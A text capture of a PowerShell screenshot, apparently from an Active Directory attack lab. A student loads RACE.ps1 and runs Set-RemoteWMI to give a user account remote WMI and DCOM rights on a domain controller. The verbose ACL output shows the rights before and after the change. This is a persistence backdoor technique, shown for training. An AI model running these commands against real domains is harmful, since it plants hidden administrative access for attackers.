 Select Administrator: C:\Windows\System32\cmd.exe - RunWithRegistryNonAdmin.bat
PS C:\AD\Tools\InviShell> cd ..
PS C:\AD\Tools> . .\RACE.ps1
PS C:\AD\Tools> Set-RemoteWMI -SamAccountName student613 -ComputerName dcorp-dc -namespace 'root\cimv2' -Verbose
VERBOSE: Existing ACL for namespace root\cimv2 is
O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-719815819-3726368948-3917688648-13609)(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-719
815819-3726368948-3917688648-13609)(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS)(A;CIID;CCDCRP
;;;AU)
VERBOSE: Existing ACL for DCOM is
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCD
CSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)(A;;CCDCLCSWR
P;;;S-1-5-21-719815819-3726368948-3917688648-13609)(A;;CCDCLCSWRP;;;S-1-5-21-719815819-3726368948-3917688648-13609)
VERBOSE: New ACL for namespace root\cimv2 is
O:BAG:BAD:(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-719815819-3726368948-3917688648-13609)(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-719
815819-3726368948-3917688648-13609)(A;CIID;CCDCLCSWRPWPRCWD;;;BA)(A;CIID;CCDCRP;;;NS)(A;CIID;CCDCRP;;;LS)(A;CIID;CCDCRP
;;;AU)(A;CI;CCDCLCSWRPWPRCWD;;;S-1-5-21-719815819-3726368948-3917688648-13613)
VERBOSE: New ACL for DCOM
O:BAG:BAD:(A;;CCDCLCSWRP;;;BA)(A;;CCDCSW;;;WD)(A;;CCDCLCSWRP;;;S-1-5-32-562)(A;;CCDCLCSWRP;;;LU)(A;;CCDCSW;;;AC)(A;;CCD
CSW;;;S-1-15-3-1024-2405443489-874036122-4286035555-1823921565-1746547431-2453885448-3625952902-991631256)(A;;CCDCLCSWR
P;;;S-1-5-21-719815819-3726368948-3917688648-13609)(A;;CCDCLCSWRP;;;S-1-5-21-719815819-3726368948-3917688648-13609)(A;;
CCDCLCSWRP;;;S-1-5-21-719815819-3726368948-3917688648-13613)
PS C:\AD\Tools>